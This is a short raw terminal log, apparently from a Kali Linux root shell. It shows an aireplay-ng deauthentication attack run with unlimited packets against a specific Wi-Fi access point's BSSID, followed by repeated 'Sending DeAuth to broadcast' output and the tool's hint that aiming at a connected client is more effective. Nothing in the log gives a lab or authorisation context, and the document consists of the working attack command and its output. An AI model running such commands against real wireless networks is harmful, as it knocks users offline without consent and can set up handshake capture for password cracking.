 05:27:16  wlan1 is on channel 2, but the AP uses channel 11
root@kali:~# aireplay-ng --deauth 0 -a CC:96:A0:02:B5:4B wlan1
05:27:17  Waiting for beacon frame (BSSID: CC:96:A0:02:B5:4B) on channel 11
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
05:27:18  Sending DeAuth to broadcast -- BSSID: [CC:96:A0:02:B5:4B]
^[[A05:27:18  Sending DeAuth to broadcast -- BSSID: [CC:96:A0:02:B5:4B]
05:27:19  Sending DeAuth to broadcast -- BSSID: [CC:96:A0:02:B5:4B]
05:27:19  Sending DeAuth to broadcast -- BSSID: [CC:96:A0:02:B5:4B]
05:27:20  Sending DeAuth to broadcast -- BSSID: [CC:96:A0:02:B5:4B]
05:27:20  Sending DeAuth to broadcast -- BSSID: [CC:96:A0:02:B5:4B]
05:27:21  Sending DeAuth to broadcast -- BSSID: [CC:96:A0:02:B5:4B]
05:27:21  Sending DeAuth to broadcast -- BSSID: [CC:96:A0:02:B5:4B]
05:27:22  Sending DeAuth to broadcast -- BSSID: [CC:96:A0:02:B5:4B]
05:27:22  Sending DeAuth to broadcast -- BSSID: [CC:96:A0:02:B5:4B]
05:27:23  Sending DeAuth to broadcast -- BSSID: [CC:96:A0:02:B5:4B]
05:27:23  Sending DeAuth to broadcast -- BSSID: [CC:96:A0:02:B5:4B]
05:27:24  Sending DeAuth to broadcast -- BSSID: [CC:96:A0:02:B5:4B]
05:27:24  Sending DeAuth to broadcast -- BSSID: [CC:96:A0:02:B5:4B]